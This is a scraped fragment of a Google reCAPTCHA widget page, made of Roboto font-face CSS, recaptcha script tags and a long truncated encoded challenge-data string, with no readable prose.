U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p3tUVe0Qo6b25RxW-GXU_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p3tUVe0Qo6b25RxW-GXU_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p3tUVe0Qo6b25RxW-GXU_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoI3tZM8OdJHLDrcO0dyLCh8K3w6HDlcOzDMKbLMKLXmV4FBDDl8K1NiLCqsKBw6/[base64]/[base64]/[base64]/CosK9wo9fWCsLw7HCgR8qwrw+OSHDscOxw5vCkE9fw71twqHCsinDvSdww6LDixHDvcKGw7I6WMKuwq3DpF7CkG/DscKKwqAkbVUDw50gwpMNe8OcF8OJwrTClhTCkWvCu8K7VCpkdcKxwqTClcOCwqDDq8KKHiwUSTrDlSfDkMKtXX82R8Kxd8ODw6bDmsOeDsK0w7YHX8KSwr1LLMOzw6fDhyJ4w4/DvsKnYsKmw5QawrVXw6jCs8OOT8K5wqJhw7fDmcO+MnvClX1jw5zCuMOxZi/[base64]/S8ONcMKaw7rCo2pPwpx9VyTDu8Kmw7XDnxzDtsOHwo5vw4EqC0/[base64]/CpcOfworCihvCgMKBEsKxwo3DumTCvMKiwqkHwprDkA9rQRY4aMOAwq8DwovCsMKibsOiwq/Cr8O5wp/Ck8ORbwp5PcKOJsKmahxfUxzCjjVXw4AkX1fCgMO7PcK7D8KNwpgHwrDCmQhfw4bCvcOkZsO8Ig/DjcKjwrJgfVbCt8O3ZDFgwpQWK8OZw6kCwpPCjVzCmVPCnAbDgcOoGcKuwrvDsSDDk8KPwrbDkVN7LcK6F8Kgw4XDulTDtsKibMK6w5vCk8KwH1hew47Cq3fDrifDgWttA8KlVXE3GcK6w57Cg8KMN0fDtizDp3fCicKUwqApwpFnf8KBw6/DrsOywqwWwq5WXsODOHU7wowTWxvDiMOSDsK4w7zCskNVGlnDoVbDpMOPw5PClsOxwoPDjnQIw77Dh2zCmcOKw5s2wp7CgypmdsKtP8Kcw6nChsOhBzDCnkJ/w7HCkcOLwoJww4TDoVfDgcKCTgEjADcGTjM0ccKow7bCmXtsRMOUw6cUOMK6QEbCi8OGwqjCvcOnwpluJ1YhJF83fDZkesOxw7QYJj/Dl8ORM8O8w4wHXnzDsDHCuXbCt8KFwozDkXFxensjw6FLABrDtwNEwqkuPcK2w4HDpmbCk8OVw5RBwp/[base64]/DgiQEanvCm2nDpyLClwogcjXDn8OKwo4Nw5TDjsKeUTrCmzN+HkrDhMOPwq/DrHDCocO5FxnCkMOERnQSw7tAw7DCosOORWfDscOMMUFdVMKkBlDDmAPCucK3ImPCuW4vVMKuwovCvsKWTMOJw6nCug5hwodOwo40Nn7DksK6D8OvwqIODRNKbBdOJ8OeWi4YehnDkwFSNAx3wqzCiQ/[base64]/ChsKFw540wrnCgw/[base64]/DkMOhLzg1w7zDhz3Ck8KhBsOlKcOdwq3Ds0cNSzJkw49NPsKiw48aR8Ozwp/[base64]/bCcSwrIecsKDwqvCryDDlcKWWy/CjMKaw5DCtMKgw4RlwpjDm8OdcTU5w7rCuVLCnAvCmmslWRouETMSwpTDgsOJwoxJwrfDsMO9cQLDuMKsRhLCkH3Dhi/DpA1pw744w4LCog4pw6rClQNWFX/CjgouaWXDtjMhw4HDs8OrCcOSwq7Cn8KNLsKUDMKyw7hhwpJKw7XCty7CoVYzwojCqlRdwqbCuznDiMOzMcOkREFuA8O8EzoFw57DocO/w4tmb8Kpdm/Csj3DtBHCsMK/FBRwN8O9w6vCohzCo8OjwoXDiXoJflHCksK9w4PCqsOuwobCiD5dwpXDucOiwrBrw5kxw5kHOX8nw6LDoMKAAwzCmcKlWxXDoxnDlsKpG2tuwpsqwpRAw69Kw7vDhy0lw7coBcO/[base64]/[base64]/w5/Dr8KoQcKLw609w404w6oaQljDj3xdw5RQw4BtwrrDt8OnD8Opwp7DjgQew64kccONQ0zCvh1jw40IDnNEw5XCkl1yQsKFUMOKW8KDCcKJTGbCjQrDnsOmMcKLOCnCk2nDh8KVUcO4w59ydMKGF8Kxw57CuMOiwr49Y8OQwrTDoz/CvMO6wqTDlMOIBmEfCC/[base64]/wot4w6vClMK+WMOvfcKJI8KJbCrDn0FXwrvDtHlpaC/CtsOoaTxVPsOnc8Kqw5V/HmzDn8KSeMOAfi3Ckl3CmcK5woHCvH5Jw6R+wpMHw4XCuXPCqsKRPRsnwqwqwqnDlcKEwpjClMOnwqlrwpjDjMKAw4XCk8KpwrPCuhjCiGJVezY/wrPDq8OFw69Bc1oTAjnDgyU4JMKVw50aw7jCjcKDw7PDhcOHwr0Fwo06U8OIwpM0wpR1K8OXw4/CnVvCvMONw6TDr8OADMOUfcObwpFbBsOqXcOTb2DDksKkw5XDmmvDrcKyw51KwqTCs8KYw5vCuS8ow7DDmMKYBsKFGsOLJcOJG8Otw65RwqnCocOCw4LCq8Kew5HDmcK3RMKcw5Fnw7hYGsK0wrArw5/DkFsAHAkBw6AFwqJeJy9MaMO6wrbCjcKhw7TCpGrDr10/[base64]/Dr8Ozw4t9WkphAMOtwqkMIMKHwqnDm8OHeSvDsMOUVMOsw77Ct8KaE8K/[base64]/a2TDrMOkaGpQJcKYZjo3wqxACVvDmcOWAsKHXWPDgC/CrHY/bsOSwoEoZxdNEV3Dp8O7O1LCiMOwwpJBIMK9wq7Dh8OUUMOocsOLwqrCucKbwp7Cmg1vw7vCn8KURMK8e8KrWMKrZkvDiXLDsMOiDsOUABoewoNHwpTCiUbDmEMPAsKsFjnDnFk/[base64]/Cj1fCh8O9enfDvcKVw7LDljTDg07CnMK4wq1SJcOteMO/w57CpTjCsEtswo3Dl8K5d8Ofw6LCosO3w6RwO8OJw7TDtcKRMsKgwqYNT8KWXlzDlMKCwpbDhhwiw5/Cs8KWelrCrF7Dn8KUwphZw4w8bcKXw75JJ8OqQyjCrsKZNi3DrFDDvQtlVMOkURTDlHTDsmjCrkPCvSXCqD8XEMKFZsK3w57DnsK7wqPDqj3DqHfCkV/CnsKXw6cNFzXDpTLCrj7ChMKqEsOSw4V4wqktccOZXE5yw6V6X0YQwo/CvcO5IcKmCQnDg0HDt8OUwqDCvwNswrfDsXzDm14JOlfDq2UFIQDDnMO1HMOAwpk/w7Emw5IYRhhZFEvCj8KLw6zCtFJbw7zDsQzDs03DrsKRw6QXKHYDU8KLw6PDucKkRsKuw7JAwrIUw6pyHMKiwps/w549wqd9WcOQDCkqA8Kqw7xowrrCqcKCw6ULw5DCmh7DpyzCkcOlOVJ6K8OMacKTHEUNw7tzwoZ8w5A/[base64]/[base64]/Du8KOAx/Ct8OAwr/DnMOfwqHCkXTDnMOKCcOlC8Kcw4nCs8Kcw4HDisOww6nCisOIw4NjTFIXwrXDiRvCniQXNMKUbMKuw4fDisO8w6dvwoTCjcKJwoQ2ahcQUjh9w6Rvw4vDmcOYPMKBHxDCs8KYwpnDhMODIcO7XMKcP8KsYMKAXwjDvyPDvw3DnkrCmsOyHSnDow/Du8Kiw5UswrzDmy9swrfCv8OnXcOYe1twD0oXw7o4VsKLwoHCkSd/FcKawoVzw745G0/ChUUdRUkTJRjCnFBifTbDuyvDnlpGwpzDiGl5wonCnMKxVl1hwqfCpMOyw71fw7R/[base64]/DrsOXwrdQE8Kww44Jw6fDghh3UsOxfQ/DnsOPdlfDhzLCj0jDvMKawrjCvcKWBT3CgMOVCAgaw4sxMTRpw5VYSnnCoxrDtXwFZMOMf8Kpw5/DhAHDncOBw5bDhn7DhHXCtnrDpMKww5hCw4k0I3Q6DMKUw5TCsQrCh8O4w5TCp3x+DE17bRXDn1F4w57DsTRzwpN2GmPChsKrw77DtsOgUCbCtQ3Cg8KrLcOxOEYawo/DgMOrwqjClVkLBcOyCMOewpDClHbCrwbDqm3DmyfCtjBkLMKEPX1SJhJ0wr5EZsOOw4M/RcKHSzA6aEbDhQLCrMKaDRvDtiQVOsK5CUjDq8KHBXfDtsOZY8OqBiUYw4bDjsO9WzHClsOSW1DDjUkZwrhWwoMpwpEVwosAwp8+R1/DvXPDhMKQLA8tFCHCksKNwq5pFVrCsMOEbx7Cr27ChsKyA8KhfsKsPMOlwrBSw7/DgGjCkDjDsAU7w4rCkcOnS1lWwoBoZMOlF8O/w7hiQsOfJU8WWVNnw5QLUT3DkCHCtsOXKVbCusOCw4PDpMKIESwowqXCuMORw4/CmUHCpCMgJCpLDsOuCcOeN8OJIcOuwrg7w7/CocOZLsKoJj7DkjEmwq85ScKtwrPDvMKWwocxwpxVFnPCtHzCsQHDonDCmRJBwpsSADgxE01ow5Y3acKMwpHDiWbCucOrF3fDhyzDuQLCk0xNNk8mRzwvw7VeMMK/[base64]/[base64]/CngrCp8O7w7jCucODw6fCi1XChsOtwplQw5F9w4Eoe8KmfMOFbcKJViDCi8OKw5jDuQHCrMK+wo8uw43DtFXDhcKNwpHDuMOewoPCuMOnVcKUd8O6eF52wq0yw4V4LXLCknTCqHnCpcO7w7ABZsOWdUwOwpUWP8KULlEswpvCjMKcw5/[base64]/w5d+FxJuw6rDqcK6RybDvQk7woTCvQhqW8KQw6TCpcK0w4J7w6dNUsOFdkTCmyXDkGdgEMKnwo8jw53DlQRJw4RIYcKAw5LCocKECAvDrlVfwovCqG19wqlPQFfDozrCv8Khw5zCu0LChy3Dhy99acKwwrrCm8KZw4/CrAoKw4XDlMO9XCfCvcO4w4nCsMO8exIXwqbCjwkSEVYKw7rDo8OpworCrmZtK2rDpUTDj8OZI8KPAjpRw43Dr8KmKsKNwoU7w4lGw6nCp2DCm004Hy/[base64]/[base64]/TH1rw6HDjBw/w5l5NcKVwrBcRMOsDTp7O25wdsOjwr/CoDtWesK9w5EgTMKUJsODwqvDgV9xw5nCuMK/w5Ayw580BsORwprCpVfCmsOTw43CicOLfsOHDTHDuQvDnTbDg8K6w4LDsMO7w48VwoAKw7jCqGvCqsOdw7XCjXLDhMO/eBsaw4Qlw5xVCsKEwoJJIcKMw4jDjXfDmiLDnWssw5Vhw43CvgTDqcOWesOowoLCvcKzw4YzHiHDijF8woBNwrdfwqJEw6VsAcKHMQbCl8O0w6LDr8K/aj0Uwr99aGhew5fDjFXCpFQNU8OLCFXDhk/DrcKTw43DlQgHwpPCkcOWw7d3UcKdwo7CnU/[base64]/[base64]/EsKHwo/[base64]/Dn0rCmcKtwpM7w7ZQw6HCncOkRsOeJDTCpMK+wpEAw4YVw5xVw79Uw4Epwpx0w4kiLAFkw6cjJk8/[base64]/[base64]/w7/DiMOzX0PDjybDgsOoXmhFw6nDn0FMw64UcMKUCMOYSipywqBpXMKTVXEOwrc/w57DpsKrGsK7WAbCplfDiVLDrDXDjMOMw7DCvMO+wr5nEsKHLjFuZV8UB1bCu2nCvALDk3XDrng4IMK5O8KewqrDmEfDomDClcKORB3Dg8OxLcODwpzCmsK+TsOhScKow4M5YmwFw7LDuU/CnsKAw7jCkBPCuU7DijRNw4rCtMO1wq4EesKLw7DCjjXDh8OcMwbDs8KPwqUhWh1QHcKyJmJ4woYJTMOYw5PDvsK8cMOYwovDhsK/wp7CpD5Wwrx3wqQJw77CpMOaEzXDhnrCuMK4f2cSwpw2w5dyLsOjfhk8woPCmcOGw6lOEAUtH8K5RcK9J8K6ZDQFw7d4w7pFR8KvY8OrD8OuZMKHw5RJwoHCtMKhw7LCuG1gMsOLwoA/w7bCgcKOwq45wrhuJnM7SMOXw49Mw5RbVXHDl23DnMODDBjDs8OJwpjCtTbDqRR0W2oIAmbDmWfCucKDJjNhwozDpcKoKiIKP8OqAnoPwohQw7dwGsOKw5bChy8RwpAdPFPDtR/DksO4w5otG8OvTcOlwq8LewDDksKkwq3DtcKhw4LClcKxVzzCkMKZNcKlw5AGWnJCOyDCl8KSw7bDpsKbwoXDqRtHHTl1SRLCgcKzaMOxcsKIw4XDjsOEwolneMOARcKVw4vDisOnwqXCswQdFcKmFQsaEMKtw5MzZ